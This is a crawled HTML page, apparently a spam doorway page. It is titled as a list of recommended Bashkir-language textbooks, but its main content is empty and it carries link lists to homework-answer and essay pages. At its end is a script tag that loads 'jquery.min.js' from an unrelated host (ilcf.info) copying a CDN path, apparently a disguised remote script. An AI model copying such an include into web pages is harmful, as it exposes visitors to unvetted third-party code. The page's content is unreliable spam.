

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-rekomenduemye-uchebniki-po-bashkirskomu-yazyku.html
body_size: 2023
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рекомендуемые учебники по башкирскому языку - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рекомендуемые учебники по башкирскому языку</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-.html">Гдз 4 класс математика богданович відповіді до підручника</a></li>
                                <li><a href="ym1-gdz-po-matematike-4-klass-fgos-1-chast-2013.html">Гдз по математике 4 класс фгос 1 часть 2013</a></li>
                                <li><a href="ym1-pochemu-plyushkin-zavershaet-galereyu-mertvyh-dush-sochinenie.html">Почему плюшкин завершает галерею мертвых душ сочинение</a></li>
                                <li><a href="ym1-leksika-russkogo-yazyka-referat-5-klass.html">Лексика русского языка реферат 5 класс</a></li>
                                <li><a href="ym1-reshebnik-gdz-po-uchebniku-russkiy-yazyk-10-11-klass-rozental-d-e.html">Решебник (гдз) по учебнику русский язык, 10-11 класс (розенталь д.э.)</a></li>
                                <li><a href="ym1-psihologiya-mimika-i-zhesty-referat.html">Психология мимика и жесты реферат</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-skachat-besplatno-uchebnik-matematika-moro-4-klass.html">Скачать бесплатно учебник математика моро 4 класс</a></li>
                                            <li><a href="ym1-activity-book-kuzovlev-10-11-klass-reshebnik.html">Activity book кузовлев 10-11 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-leksika-russkogo-yazyka-referat-5-klass.html">Лексика русского языка реферат 5 класс</a></li>
                                            <li><a href="ym1-.html">Реферат підготовка пацієнта до стоматологічного втручання</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-kakim-sposobom-opredelyayutsya-v-uchebnikah-po-matematike-dlya-nachalnyh-klassov-ponyatie-vyrazhenie.html">Каким способом определяются в учебниках по математике для начальных классов понятие выражение</a></li>
                                            <li><a href="ym1-gdz-po-algebre-7-klass-makarychev-mindyuk-neshkov-suvorova-2009-goda.html">Гдз по алгебре 7 класс макарычев миндюк нешков суворова 2009 года</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-astronomiya-sochinenie.html">Астрономия сочинение</a></li>
                                            <li><a href="ym1-zadachnik-excel.html">Задачник excel</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
